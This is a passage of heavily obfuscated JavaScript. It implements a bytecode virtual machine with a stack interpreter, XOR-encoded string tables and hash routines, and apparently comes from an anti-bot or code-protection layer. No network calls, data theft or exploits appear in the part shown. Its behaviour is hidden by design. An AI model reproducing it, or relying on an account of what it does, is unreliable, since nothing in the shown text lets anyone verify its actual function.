td=xq[dd];var J6=kD[RB];var wI=OY([],[]);var vY=kD[j2];var FY=gf(vY.length,D6);if(jb(FY,Dd)){do{var mB=XB(OY(OY(FY,Sb),BH()),J6.length);var MS=v6(vY,FY);var M2=v6(J6,mB);wI+=YV(hV,[jf(DH(sz(MS),sz(M2)),DH(MS,M2))]);FY--;}while(jb(FY,Dd));}return U6(Gq,[wI]);}break;case bd:{var QB=xq[Oq];cz(QB[Dd]);var LI=Dd;if(Oj(LI,QB.length)){do{xS()[QB[LI]]=function(){var hD=QB[LI];return function(KD,gS,ID){var gD=pd.call(null,KD,gS,Gz);xS()[hD]=function(){return gD;};return gD;};}();++LI;}while(Oj(LI,QB.length));}}break;case DV:{var X2=xq[Oq];RS(X2[Dd]);for(var mb=Dd;Oj(mb,X2.length);++mb){jj()[X2[mb]]=function(){var z=X2[mb];return function(kz,Wx,sY){var AY=qD(kz,Wx,nx);jj()[z]=function(){return AY;};return AY;};}();}}break;case IB:{var Xz=xq[Oq];var Aj=xq[s6];var Id=[];var Vd=B6(vd,[]);var j=Aj?wR[Bz()[JH(D6)](D6,jz)]:wR[xS()[WB(pb)].call(null,wq,wH,WH)];for(var bf=Dd;Oj(bf,Xz[xS()[WB(bb)](Dj,AD,mD)]);bf=OY(bf,D6)){Id[xS()[WB(wq)](lB,Xd(CY),jB)](j(Vd(Xz[bf])));}return Id;}break;case T2:{var lI=xq[Oq];var z2=xq[s6];var Vj=xS()[WB(RB)](bb,cR,Xq);for(var Pb=Dd;Oj(Pb,lI[xS()[WB(bb)](Dj,AD,Y2)]);Pb=OY(Pb,D6)){var K=lI[zz()[cY(pb)].call(null,D6,Xd(l))](Pb);var PH=z2[K];Vj+=PH;}return Vj;}break;}}function YV(bY,fd){var g6=YV;switch(bY){case H:{var Sd=fd[Oq];pd=function(p2,ZD,K2){return B6.apply(this,[MY,arguments]);};return cz(Sd);}break;case QS:{D6=+ ! ![];RB=D6+D6;bb=D6+RB;pb=RB+bb-D6;wq=pb*RB-bb;lB=RB*pb-wq+D6+bb;ES=bb+pb+D6;Xq=D6*lB*wq+bb-ES;Dd=+[];Dj=RB*D6+pb;vS=ES+Dj-lB+RB;sB=RB+D6+vS+wq-lB;Tj=lB*sB-wq-Dj;C=lB+vS*pb-RB-ES;UD=C-Dj+vS*ES+D6;Rz=UD+C*sB+Dj*wq;Pz=D6-pb+Dj+wq*lB;Uf=ES*bb+D6+wq-pb;f=vS*pb+lB-D6+sB;I2=sB*D6+ES*Dj*vS;Ux=UD+ES+C-lB;OV=bb*ES+sB*C+wq;fI=ES*vS*D6*wq;kf=wq*Dj*ES*RB;cf=RB-pb+Dj*wq*ES;t6=RB+lB+C+pb+vS;Fd=C*pb-RB+bb+wq;P6=vS-wq+sB*pb*ES;b=pb*C-D6+vS-ES;DB=D6+vS*C+ES*sB;cR=C+ES-vS+wq+lB;AD=bb-D6+wq+pb*RB;Y2=vS+C+pb;l=RB+vS*Dj*lB+bb;nx=Dj+RB+C-ES+pb;Gz=C+vS+ES*bb+lB;R6=pb+RB*UD+wq+Dj;wH=C+UD-pb*Dj;WH=wq+sB-Dj+C;jz=lB*vS*ES-C-pb;mD=sB-D6+vS*wq+lB;CY=UD-wq*RB+C*bb;jB=lB*ES+vS+RB-pb;tY=C+vS*pb-bb;kB=lB+Dj+C*sB+UD;fz=D6+sB+bb+vS;pS=Dj+lB*D6-pb+wq;r6=C*bb-ES-Dj-D6;NI=wq*vS*D6*sB+Dj;H2=ES*sB+vS+lB-D6;Ff=Dj-D6+lB+ES*RB;tq=pb*D6*UD+wq*vS;f2=UD*RB-vS+pb+C;E=UD*RB+lB*Dj+ES;WI=sB*RB+Dj-vS;dY=pb*Dj+UD-bb-wq;sS=D6*vS*sB-Dj+wq;Qx=wq*ES+sB+RB+D6;gI=D6*lB+ES*vS+UD;Ef=pb*C-bb*RB*vS;Vf=RB*sB+C*wq-bb;BV=C*RB-ES+wq+D6;Hq=sB+UD+RB*wq*ES;LH=Dj*bb+wq-RB-D6;xz=ES+C*Dj+RB-pb;zb=bb+vS+sB*pb*wq;Ad=D6*lB*C-RB-sB;nB=pb*RB*C-ES-wq;YY=C*D6*pb+wq+Dj;dB=D6*bb*vS*pb;vf=D6*vS*pb*wq+ES;Zd=RB-ES+C*lB-wq;Xx=C-vS+lB*Dj-D6;lj=C*pb-D6+RB+UD;gR=lB-vS-RB+C*wq;YH=Dj*pb*wq+C+UD;tD=ES*vS+RB+C;Zx=pb*bb*vS-Dj-ES;kS=lB*C+pb+vS-wq;fj=UD*RB-ES+Dj*vS;Fj=C+UD*RB+Dj+ES;Wd=D6*lB*vS*pb;Vz=ES*wq*RB+bb+vS;Uq=RB+wq+pb+ES*vS;kR=wq+RB*ES+C-lB;bq=vS+pb-D6+C+bb;fb=Dj*sB-RB-wq+D6;dR=RB*wq+sB+bb+C;KY=bb+lB*wq+sB*RB;dq=RB*C-bb+lB;IR=ES*sB+RB-Dj-wq;hI=pb*lB-sB+vS*Dj;dH=Dj+ES-lB+pb+sB;HH=pb*vS+Dj*ES-wq;NS=C*bb-lB-wq+D6;wx=ES-D6+sB+UD-pb;dS=Dj*vS+RB*C+ES;qV=RB+UD+D6+Dj+sB;Fq=lB*wq+vS*sB+RB;S=pb-ES+UD+C*D6;lD=Dj*C+vS-lB*sB;k2=UD-RB+C+sB;wD=ES*C+sB+pb*bb;Gf=UD*RB-Dj*vS+D6;Qj=UD*RB-Dj*vS+bb;pR=sB+vS+C*pb;dx=UD-vS+sB*D6*ES;WY=Dj+C*ES-RB*lB;j6=vS+sB-bb+D6+lB;w6=D6*ES+bb+wq;wY=sB+RB*wq-ES;g2=sB+Dj*pb-wq;}break;case Q:{var lq=fd[Oq];var bB=fd[s6];var tR=fd[dd];var qd=OY([],[]);var cS=XB(OY(bB,BH()),AD);var Nz=Tz[tR];var rj=Dd;while(Oj(rj,Nz.length)){var fY=v6(Nz,rj);var Md=v6(V.JR,cS++);qd+=YV(hV,[jf(DH(sz(fY),sz(Md)),DH(fY,Md))]);rj++;}return qd;}break;case Kq:{var SY=fd[Oq];V=function(Yx,zS,vR){return YV.apply(this,[Q,arguments]);};return hz(SY);}break;case l2:{var Pd=fd[Oq];hz(Pd[Dd]);var cx=Dd;while(Oj(cx,Pd.length)){BY()[Pd[cx]]=function(){var S2=Pd[cx];return function(Ld,Yz,XS){var s=V.apply(null,[pS,Yz,XS]);BY()[S2]=function(){return s;};return s;};}();++cx;}}break;case Uj:{var zd=fd[Oq];var CV=fd[s6];var rY=K6[wq];var Zz=OY([],[]);var VR=K6[zd];var qR=gf(VR.length,D6);if(jb(qR,Dd)){do{var BI=XB(OY(OY(qR,CV),BH()),rY.length);var nY=v6(VR,qR);var ER=v6(rY,BI);Zz+=YV(hV,[jf(sz(jf(nY,ER)),DH(nY,ER))]);qR--;}while(jb(qR,Dd));}return B6(Uj,[Zz]);}break;case Z2:{var LS=fd[Oq];GH(LS[Dd]);var Cz=Dd;while(Oj(Cz,LS.length)){Bz()[LS[Cz]]=function(){var X6=LS[Cz];return function(XD,r){var Gx=Mx.call(null,XD,r);Bz()[X6]=function(){return Gx;};return Gx;};}();++Cz;}}break;case YR:{var Yb=fd[Oq];var B=fd[s6];var DY=OY([],[]);var qq=XB(OY(B,BH()),pS);var qx=HR[Yb];for(var SR=Dd;Oj(SR,qx.length);SR++){var d2=v6(qx,SR);var QH=v6(Mx.zq,qq++);DY+=YV(hV,[DH(jf(sz(d2),QH),jf(sz(QH),d2))]);}return DY;}break;case zB:{var sI=fd[Oq];Mx=function(E6,sD){return YV.apply(this,[YR,arguments]);};return GH(sI);}break;case hV:{var TI=fd[Oq];if(ZV(TI,TB)){return wR[sf[RB]][sf[D6]](TI);}else{TI-=vz;return wR[sf[RB]][sf[D6]][sf[Dd]](null,[OY(xd(TI,sB),Bf),OY(XB(TI,A6),ZB)]);}}break;}}function RY(){return s2.apply(this,[QS,arguments]);}function Dz(){return px.apply(this,[QS,arguments]);}function qf(){return nz()+jY()+typeof wR[BY()[jV(D6)].name];}function Lx(){return s2.apply(this,[Qd,arguments]);}function IH(){Tz=["##\x40=#}Td\rU\n${","","b9V\x40{p2aO7;X#rC^**f","f"];}var sf;var cz;function h6(){this["bj"]=(this["bj"]&0xffff)*0xcc9e2d51+(((this["bj"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.D=xx;}function JD(hY,g){return hY==g;}function Qf(){return d6.apply(this,[TY,arguments]);}function rb(){return B6.apply(this,[DV,arguments]);}function Ax(){return x.apply(this,[MD,arguments]);}function Eb(){this["UR"]=(this["NB"]&0xffff)*5+(((this["NB"]>>>16)*5&0xffff)<<16)&0xffffffff;this.D=HD;}var U2;function Bz(){var US={};Bz=function(){return US;};return US;}function sj(){return s2.apply(this,[Vb,arguments]);}function OR(){return nR(`${BY()[jV(D6)]}`,";",VY());}function Rq(OD,jS){return OD<<jS;}var Mx;function JI(a){return a.length;}function RR(){return ["Y$4Hvc\x40VYp27\n#-","RE=Q47lMfH\x3f>Ef5*\"dUDYK7aCo59<b","p","","","2E\x40-\x3fB((U",".;,CF","TG ","\'ECPY{B\nT#<.A)\n%,HHU]Q7QR"];}function zV(XH,Sz){var L6=zV;switch(XH){case hV:{var Zq=Sz[Oq];Zq[Zq[Qx](bq)]=function(){this[f2].push(mR(this[Ef](),this[Ef]()));};kj(dd,[Zq]);}break;case Fz:{var tB=Sz[Oq];tB[tB[Qx](fb)]=function(){this[f2].push(gf(this[Ef](),this[Ef]()));};zV(hV,[tB]);}break;case V2:{var vD=Sz[Oq];vD[vD[Qx](dR)]=function(){this[f2].push(this[BV]());};zV(Fz,[vD]);}break;case MD:{var fV=Sz[Oq];fV[fV[Qx](KY)]=function(){this[YH](this[f2].pop(),this[Ef](),this[BV]());};zV(V2,[fV]);}break;case vd:{var QV=Sz[Oq];QV[QV[Qx](Tj)]=function(){this[f2].push(this[Hq]());};zV(MD,[QV]);}break;case TY:{var BD=Sz[Oq];BD[BD[Qx](tY)]=function(){this[f2].push(DH(this[Ef](),this[Ef]()));};zV(vd,[BD]);}break;case l2:{var LR=Sz[Oq];LR[LR[Qx](dq)]=function(){this[f2].push(XB(this[Ef](),this[Ef]()));};zV(TY,[LR]);}break;case Qd:{var rR=Sz[Oq];rR[rR[Qx](IR)]=function(){this[f2].push(OY(this[Ef](),this[Ef]()));};zV(l2,[rR]);}break;case Hf:{var Nx=Sz[Oq];Nx[Nx[Qx](hI)]=function(){this[f2].push(mR(Xd(D6),this[Ef]()));};zV(Qd,[Nx]);}break;case tV:{var Hb=Sz[Oq];Hb[Hb[Qx](Ef)]=function(){this[f2].push(this[dH]());};zV(Hf,[Hb]);}break;}}function DH(Cb,xj){return Cb|xj;}return px.call(this,Q);function cd(){this["NB"]^=this["bj"];this.D=PB;}function kx(HS){return !HS;}function zH(){return zV.apply(this,[Fz,arguments]);}function cj(){return B6.apply(this,[bd,arguments]);}var CB;var GH;function H6(){this["NB"]^=this["J2"];this.D=FR;}function rz(){return d6.apply(this,[nS,arguments]);}function jf(Ab,R){return Ab&R;}function Xj(){this["NB"]^=this["NB"]>>>16;this.D=m;}function UY(){return YV.apply(this,[Z2,arguments]);}function zf(){this["NB"]=(this["NB"]&0xffff)*0x85ebca6b+(((this["NB"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.D=WV;}function jV(v2){return sx()[v2];}function gf(Yq,Z6){return Yq-Z6;}function I6(O){this[f2]=Object.assign(this[f2],O);}function YI(){return s2.apply(this,[vH,arguments]);}var n6,mY,Bf,sq,tV,V2,pI,pY,Ob,TB,fS,lV,Vb,TY,Z2,zx,Y,NR,QS,vH,d,nS,ZB,VD,nD,Qd,IY,dD,Uj,zB,S6,l2,DV,qY,IB,vz,Mq,MD,CS,T2,UI,Q,YR,Kq,vd,H,fD,A6,MY,bd;function dI(){return x.apply(this,[d,arguments]);}function KH(a,b){return a.charCodeAt(b);}function Wz(){return px.apply(this,[S6,arguments]);}var BR;function T6(){return s2.apply(this,[sq,arguments]);}function BY(){var vj=[]['\x6b\x65\x79\x73']();BY=function(){return vj;};return vj;}function tS(){return zV.apply(this,[hV,arguments]);}function Sq(){if([10,13,32].includes(this["bj"]))this.D=sV;else this.D=h6;}function Af(){return d6.apply(this,[Y,arguments]);}function Kb(){return d6.apply(this,[Oq,arguments]);}function sz(OI){return ~OI;}function UV(){return px.apply(this,[MD,arguments]);}function h(){return px.apply(this,[vH,arguments]);}function mR(sd,ld){return sd*ld;}function tI(mx,DD){return mx===DD;}0x3e67b0b,3134820950;var K6;function BH(){var UH;UH=WD()-jq();return BH=function(){return UH;},UH;}function MI(){return s2.apply(this,[Fz,arguments]);}function nR(a,b,c){return a.indexOf(b,c);}function qD(){return B6.apply(this,[pI,arguments]);}function xH(){return kj.apply(this,[dd,arguments]);}function rf(){qY=s6+Gq*hV,mY=dd+xD*hV,Y=PY+Fz*hV,n6=Fz+Fz*hV,nD=xD+hV,zx=Hf+hV,S6=PY+Gq*hV,NR=W6+dd*hV,T2=s6+xD*hV,QS=xD+Gq*hV,vH=TD+hV,fD=Gq+Gq*hV,fS=s6+hV,Mq=dd+hV,pY=Hf+xD*hV,l2=s6+W6*hV,vd=Oq+Gq*hV,sq=Oq+W6*hV,zB=Fz+dd*hV,lV=Gq+Fz*hV,Q=s6+dd*hV,IB=PY+hV,H=TD+xD*hV,V2=xD+dd*hV,Ob=Hf+dd*hV,MY=Oq+Fz*hV,CS=Gq+hV,dD=Oq+dd*hV,bd=TD+Gq*hV,TB=Fz+xD*hV+Fz*hV*hV+Fz*hV*hV*hV+W6*hV*hV*hV*hV,nS=W6+hV,Z2=dd+W6*hV,tV=xD+Fz*hV,Bf=W6+TD*hV+dd*hV*hV+Fz*hV*hV*hV+Fz*hV*hV*hV*hV,TY=s6+Fz*hV,pI=Gq+dd*hV,UI=xD+xD*hV,Vb=W6+xD*hV,vz=W6+xD*hV+Fz*hV*hV+Fz*hV*hV*hV+W6*hV*hV*hV*hV,ZB=Oq+dd*hV+xD*hV*hV+W6*hV*hV*hV+Fz*hV*hV*hV*hV,Uj=dd+dd*hV,Qd=dd+Gq*hV,Kq=W6+Fz*hV,d=Fz+xD*hV,MD=Fz+hV,YR=PY+dd*hV,DV=PY+xD*hV,VD=TD+Fz*hV,IY=Hf+Fz*hV,A6=Gq+dd*hV+Oq*hV*hV+hV*hV*hV;}function qH(){return ["-2|SS`2|7m4`<f^Q`pYhHEQ*%X&[u","`-\x07zX","M","&n0kMP\'"];}function HV(){return zV.apply(this,[Hf,arguments]);}function wz(){return kj.apply(this,[vd,arguments]);}var SH;function xV(){return x.apply(this,[Vb,arguments]);}function tx(){return d6.apply(this,[zx,arguments]);}var hz;function OY(Kd,pV){return Kd+pV;}function WV(){this["NB"]^=this["NB"]>>>13;this.D=r2;}var PY,xD,W6,Gq,Oq,hV,Fz,dd,TD,s6,Hf;var RS;function VH(){return zV.apply(this,[tV,arguments]);}function x(PV,kH){var JS=x;switch(PV){case d:{var VS=kH[Oq];VS[VS[Qx](pR)]=function(){var XR=this[BV]();var Nj=this[f2].pop();var rx=this[f2].pop();var rI=this[f2].pop();var Mb=this[dB][O6.g];this[LH](O6.g,Nj);try{this[vf]();}catch(Rj){this[f2].push(this[sS](Rj));this[LH](O6.g,rx);this[vf]();}finally{this[LH](O6.g,rI);this[vf]();this[LH](O6.g,Mb);}};d6(dD,[VS]);}break;case tV:{var dj=kH[Oq];dj[dj[Qx](dx)]=function(){this[f2].push(jb(this[Ef](),this[Ef]()));};x(d,[dj]);}break;case Vb:{var gH=kH[Oq];x(tV,[gH]);}break;case IB:{var Q2=kH[Oq];var Ej=kH[s6];Q2[Qx]=function(RI){return XB(OY(RI,Ej),WY);};x(Vb,[Q2]);}break;case MD:{var bV=kH[Oq];bV[vf]=function(){var k6=this[BV]();while(ED(k6,O6.w)){this[k6](this);k6=this[BV]();}};}break;case qY:{var If=kH[Oq];If[WI]=function(sb,Of){return {get H(){return sb[Of];},set H(pB){sb[Of]=pB;}};};x(MD,[If]);}break;case IY:{var tf=kH[Oq];tf[sS]=function(Uz){return {get H(){return Uz;},set H(I){Uz=I;}};};x(qY,[tf]);}break;case nD:{var m2=kH[Oq];m2[dS]=function(p){return {get H(){return p;},set H(Ox){p=Ox;}};};x(IY,[m2]);}break;case Mq:{var bx=kH[Oq];bx[Xx]=function(){var O2=DH(Rq(this[BV](),ES),this[BV]());var L=xS()[WB(RB)].apply(null,[bb,cR,dH]);for(var U=Dd;Oj(U,O2);U++){L+=String.fromCharCode(this[BV]());}return L;};x(nD,[bx]);}break;case QS:{var kI=kH[Oq];kI[Hq]=function(){var bR=DH(DH(DH(Rq(this[BV](),j6),Rq(this[BV](),w6)),Rq(this[BV](),ES)),this[BV]());return bR;};x(Mq,[kI]);}break;}}function Nb(){return px.apply(this,[Hf,arguments]);}function Oj(F6,GR){return F6<GR;}var O6;function gj(){return s2.apply(this,[n6,arguments]);}function KI(){return kj.apply(this,[Vb,arguments]);}function jj(){var CI={};jj=function(){return CI;};return CI;}function AB(){return kj.apply(this,[Qd,arguments]);}function SI(X,cq){return X>>>cq;}function WB(EV){return sx()[EV];}function XB(G2,ff){return G2%ff;}function BS(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Vq(){return zV.apply(this,[MD,arguments]);}function jb(xI,hx){return xI>=hx;}function WD(){return kq(`${BY()[jV(D6)]}`,mV(),OR()-mV());}function kj(Bq,vV){var Qz=kj;switch(Bq){case zB:{var hf=vV[Oq];hf[hf[Qx](Zd)]=function(){this[f2].push(this[wq](this[Xx]()));};px(MD,[hf]);}break;case UI:{var lb=vV[Oq];lb[lb[Qx](lj)]=function(){var hH=[];var Kf=this[f2].pop();var E2=gf(this[f2].length,D6);for(var EH=Dd;Oj(EH,Kf);++EH){hH.push(this[gR](this[f2][E2--]));}this[YH](jj()[Tq(D6)](tD,bb,Zx),hH);};kj(zB,[lb]);}break;case TD:{var N2=vV[Oq];N2[N2[Qx](kS)]=function(){var pf=this[BV]();var Xf=N2[Hq]();if(kx(this[Ef](pf))){this[LH](O6.g,Xf);}};kj(UI,[N2]);}break;case Qd:{var pz=vV[Oq];pz[pz[Qx](fj)]=function(){this[f2].push(this[sS](undefined));};kj(TD,[pz]);}break;case vd:{var FV=vV[Oq];FV[FV[Qx](Fj)]=function(){this[f2]=[];KR.call(this[nB]);this[LH](O6.g,this[nx].length);};kj(Qd,[FV]);}break;case Z2:{var LB=vV[Oq];LB[LB[Qx](Wd)]=function(){U2.call(this[nB]);};kj(vd,[LB]);}break;case Y:{var Df=vV[Oq];Df[Df[Qx](D6)]=function(){this[f2].push(Qb(this[Ef](),this[Ef]()));};kj(Z2,[Df]);}break;case mY:{var qb=vV[Oq];qb[qb[Qx](RB)]=function(){this[f2].push(w2(this[Ef](),this[Ef]()));};kj(Y,[qb]);}break;case Vb:{var Y6=vV[Oq];Y6[Y6[Qx](fz)]=function(){var Lz=this[f2].pop();var Jf=this[BV]();if(ED(typeof Lz,zz()[cY(wq)](Dd,Vz))){throw jj()[Tq(RB)](Xd(R6),Dd,Uq);}if(AI(Jf,D6)){Lz.H++;return;}this[f2].push(new Proxy(Lz,{get(xf,bz,Pf){if(Jf){return ++xf.H;}return xf.H++;}}));};kj(mY,[Y6]);}break;case dd:{var qS=vV[Oq];qS[qS[Qx](kR)]=function(){this[f2].push(Oj(this[Ef](),this[Ef]()));};kj(Vb,[qS]);}break;}}var D6,RB,bb,pb,wq,lB,ES,Xq,Dd,Dj,vS,sB,Tj,C,UD,Rz,Pz,Uf,f,I2,Ux,OV,fI,kf,cf,t6,Fd,P6,b,DB,cR,AD,Y2,l,nx,Gz,R6,wH,WH,jz,mD,CY,jB,tY,kB,fz,pS,r6,NI,H2,Ff,tq,f2,E,WI,dY,sS,Qx,gI,Ef,Vf,BV,Hq,LH,xz,zb,Ad,nB,YY,dB,vf,Zd,Xx,lj,gR,YH,tD,Zx,kS,fj,Fj,Wd,Vz,Uq,kR,bq,fb,dR,KY,dq,IR,hI,dH,HH,NS,wx,dS,qV,Fq,S,lD,k2,wD,Gf,Qj,pR,dx,WY,j6,w6,wY,g2;var HR;function Kz(){return d6.apply(this,[VD,arguments]);}function cY(hR){return sx()[hR];}function ED(Px,OS){return Px!=OS;}function M6(){return YV.apply(this,[l2,arguments]);}function xb(){this["bj"]=KH(this["bD"],this["SV"]);this.D=Sq;}function AI(Ud,wf){return Ud>wf;}function mj(){return x.apply(this,[IB,arguments]);}function d6(nf,gz){var vI=d6;switch(nf){case Oq:{var zD=gz[Oq];zD[zD[Qx](HH)]=function(){this[f2].push(this[Xx]());};zV(tV,[zD]);}break;case zx:{var nd=gz[Oq];nd[nd[Qx](NS)]=function(){this[f2].push(SI(this[Ef](),this[Ef]()));};d6(Oq,[nd]);}break;case Mq:{var A2=gz[Oq];A2[A2[Qx](wx)]=function(){var nj=[];var G6=this[BV]();while(G6--){switch(this[f2].pop()){case Dd:nj.push(this[Ef]());break;case D6:var SS=this[Ef]();for(var Nq of SS){nj.push(Nq);}break;}}this[f2].push(this[dS](nj));};d6(zx,[A2]);}break;case Ob:{var Ed=gz[Oq];Ed[Ed[Qx](qV)]=function(){this[f2].push(this[Ef]()&&this[Ef]());};d6(Mq,[Ed]);}break;case TY:{var zY=gz[Oq];zY[zY[Qx](Fq)]=function(){this[f2].push(xd(this[Ef](),this[Ef]()));};d6(Ob,[zY]);}break;case nS:{var N=gz[Oq];N[N[Qx](S)]=function(){this[f2].push(t2(this[Ef](),this[Ef]()));};d6(TY,[N]);}break;case Y:{var LV=gz[Oq];LV[LV[Qx](lD)]=function(){var l6=this[BV]();var hj=this[Ef]();var k=this[Ef]();var MB=this[WI](k,hj);if(kx(l6)){var Db=this;var q2={get(Q6){Db[E]=Q6;return k;}};this[E]=new Proxy(this[E],q2);}this[f2].push(MB);};d6(nS,[LV]);}break;case V2:{var Jz=gz[Oq];Jz[Jz[Qx](k2)]=function(){var Zf=this[BV]();var NH=this[BV]();var qz=this[BV]();var Nd=this[Ef]();var Rd=[];for(var kV=Dd;Oj(kV,qz);++kV){switch(this[f2].pop()){case Dd:Rd.push(this[Ef]());break;case D6:var jd=this[Ef]();for(var jI of jd.reverse()){Rd.push(jI);}break;default:throw new Error(zz()[cY(Dj)](Dj,wD));}}var Zj=Nd.apply(this[E].H,Rd.reverse());Zf&&this[f2].push(this[sS](Zj));};d6(Y,[Jz]);}break;case VD:{var L2=gz[Oq];L2[L2[Qx](Gf)]=function(){dV.call(this[nB]);};d6(V2,[L2]);}break;case dD:{var Sx=gz[Oq];Sx[Sx[Qx](Qj)]=function(){this[LH](O6.g,this[Hq]());};d6(VD,[Sx]);}break;}}var wR;function db(){return zV.apply(this,[vd,arguments]);}function xd(z6,RV){return z6>>RV;}function TR(){return d6.apply(this,[V2,arguments]);}function x6(){return YV.apply(this,[Uj,arguments]);}function AR(jx,Bb){var b2=AR;switch(jx){case TY:{var mf=Bb[Oq];var GV=Bb[s6];var jR=Bb[dd];var Jx=Tz[RB];var TV=OY([],[]);var TH=Tz[jR];for(var N6=gf(TH.length,D6);jb(N6,Dd);N6--){var KV=XB(OY(OY(N6,GV),BH()),Jx.length);var vq=v6(TH,N6);var Bj=v6(Jx,KV);TV+=YV(hV,[jf(DH(sz(vq),sz(Bj)),DH(vq,Bj))]);}return YV(Kq,[TV]);}break;case pI:{var Oz=Bb[Oq];var dz=OY([],[]);var Hz=gf(Oz.length,D6);while(jb(Hz,Dd)){dz+=Oz[Hz];Hz--;}return dz;}break;case VD:{var Wq=Bb[Oq];pd.n2=AR(pI,[Wq]);while(Oj(pd.n2.length,Tj))pd.n2+=pd.n2;}break;case tV:{cz=function(h2){return AR.apply(this,[VD,arguments]);};pd.call(null,Dd,Xd(Rz),Pz);}break;case bd:{var XI=Bb[Oq];var Cf=OY([],[]);var MR=gf(XI.length,D6);if(jb(MR,Dd)){do{Cf+=XI[MR];MR--;}while(jb(MR,Dd));}return Cf;}break;case CS:{var sH=Bb[Oq];x6.IS=AR(bd,[sH]);while(Oj(x6.IS.length,f))x6.IS+=x6.IS;}break;case Oq:{WS=function(wd){return AR.apply(this,[CS,arguments]);};YV.call(null,Uj,[ES,Xd(I2)]);}break;case MY:{var Rf=Bb[Oq];var Iq=Bb[s6];var hd=Bb[dd];var A=Kx[D6];var Yd=OY([],[]);var Wj=Kx[Rf];for(var b6=gf(Wj.length,D6);jb(b6,Dd);b6--){var qI=XB(OY(OY(b6,Iq),BH()),A.length);var Rb=v6(Wj,b6);var Wf=v6(A,qI);Yd+=YV(hV,[jf(DH(sz(Rb),sz(Wf)),DH(Rb,Wf))]);}return YV(H,[Yd]);}break;case fS:{var DR=Bb[Oq];var RD=Bb[s6];var M=HR[Dd];var Tf=OY([],[]);var C6=HR[DR];var W2=gf(C6.length,D6);while(jb(W2,Dd)){var vx=XB(OY(OY(W2,RD),BH()),M.length);var EB=v6(C6,W2);var Sf=v6(M,vx);Tf+=YV(hV,[DH(jf(sz(EB),Sf),jf(sz(Sf),EB))]);W2--;}return YV(zB,[Tf]);}break;case Fz:{var rd=Bb[Oq];var sR=OY([],[]);var F2=gf(rd.length,D6);if(jb(F2,Dd)){do{sR+=rd[F2];F2--;}while(jb(F2,Dd));}return sR;}break;}}var kD;function xY(){this["J2"]++;this.D=sV;}var Lf;function gq(){return x.apply(this,[IY,arguments]);}var hq;function m(){return this;}var V;function pH(Z,Rx){return Z/Rx;}var KR;var PD;function PS(){return zV.apply(this,[V2,arguments]);}function Jq(){return B6.apply(this,[QS,arguments]);}function nI(bD,Cx){var VI={bD:bD,NB:Cx,J2:0,SV:0,D:xb};while(!VI.D());return VI["NB"]>>>0;}function Lb(){return d6.apply(this,[dD,arguments]);}function xS(){var GD=new Object();xS=function(){return GD;};return GD;}function sV(){this["SV"]++;this.D=bH;}function AS(){return ["W;);\n\fE0\x3fKFODR\\#;,-2V#h>\rH\x40S\"\x40/\nG[_EW","$XX=7=\"ga}sf%}vet[Q:","CtF_9_XO\\*af","K<$,*(","f"];}function t2(Eq,Jj){return Eq^Jj;}function ZV(Ib,Pj){return Ib<=Pj;}function mH(){return x.apply(this,[tV,arguments]);}function xx(){this["bj"]=this["bj"]<<15|this["bj"]>>>17;this.D=MH;}function Xd(LD){return -LD;}function kq(a,b,c){return a.substr(b,c);}function Tq(KS){return sx()[KS];}function VV(){return zV.apply(this,[TY,arguments]);}function lH(){return x.apply(this,[QS,arguments]);}function rV(){return d6.apply(this,[Ob,arguments]);}function TS(){return kj.apply(this,[UI,arguments]);}function hS(){return kj.apply(this,[Z2,arguments]);}function r2(){this["NB"]=(this["NB"]&0xffff)*0xc2b2ae35+(((this["NB"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.D=Xj;}function v6(PR,Mf){return PR[sf[bb]](Mf);}function fq(){return kj.apply(this,[TD,arguments]);}function VY(){return nR(`${BY()[jV(D6)]}`,"0x"+"\x33\x65\x36\x37\x62\x30\x62");}function nH(){return kj.apply(this,[mY,arguments]);}function nz(){return kq(`${BY()[jV(D6)]}`,0,VY());}var dV;var P2;function Gb(){return kj.apply(this,[Y,arguments]);}function sx(){var OB=['mI','hB','JB','Sj','ZS','Aq','OH'];sx=function(){return OB;};return OB;}function U6(GS,xB){var YB=U6;switch(GS){case lV:{var cD=xB[Oq];V.JR=AR(Fz,[cD]);while(Oj(V.JR.length,Xq))V.JR+=V.JR;}break;case vH:{hz=function(rB){return U6.apply(this,[lV,arguments]);};V.apply(null,[tY,Xd(kB),Dd]);}break;case Kq:{var QI=xB[Oq];var lR=OY([],[]);var B2=gf(QI.length,D6);if(jb(B2,Dd)){do{lR+=QI[B2];B2--;}while(jb(B2,Dd));}return lR;}break;case QS:{var JV=xB[Oq];qD.wS=U6(Kq,[JV]);while(Oj(qD.wS.length,r6))qD.wS+=qD.wS;}break;case dD:{RS=function(c2){return U6.apply(this,[QS,arguments]);};B6.call(null,pI,[Xd(NI),D6,H2]);}break;case fD:{var Ez=xB[Oq];var gd=OY([],[]);var pj=gf(Ez.length,D6);if(jb(pj,Dd)){do{gd+=Ez[pj];pj--;}while(jb(pj,Dd));}return gd;}break;case qY:{var vB=xB[Oq];Mx.zq=U6(fD,[vB]);while(Oj(Mx.zq.length,Ff))Mx.zq+=Mx.zq;}break;case pY:{GH=function(gV){return U6.apply(this,[qY,arguments]);};Mx(bb,Xd(tq));}break;case VD:{var YD=xB[Oq];var RH=xB[s6];var Nf=xB[dd];var AV=OY([],[]);var QR=XB(OY(YD,BH()),Xq);var W=kD[RH];var hb=Dd;if(Oj(hb,W.length)){do{var wB=v6(W,hb);var q6=v6(qD.wS,QR++);AV+=YV(hV,[jf(DH(sz(wB),sz(q6)),DH(wB,q6))]);hb++;}while(Oj(hb,W.length));}return AV;}break;case Gq:{var G=xB[Oq];qD=function(fx,Ub,lx){return U6.apply(this,[VD,arguments]);};return RS(G);}break;}}var WS;function px(J,qj){var R2=px;switch(J){case Q:{V=function(rH,df,cB){return AR.apply(this,[TY,arguments]);};cz=function(){return AR.apply(this,[tV,arguments]);};Td=function(Jb){this[f2]=[Jb[E].H];};Dq=function(V6,w){return px.apply(this,[dD,arguments]);};PD=function(gB,ZI){return px.apply(this,[Uj,arguments]);};U2=function(){this[f2][this[f2].length]={};};dV=function(){this[f2].pop();};CB=function(){return [...this[f2]];};Lf=function(GY){return px.apply(this,[TD,arguments]);};KR=function(){this[f2]=[];};WS=function(){return 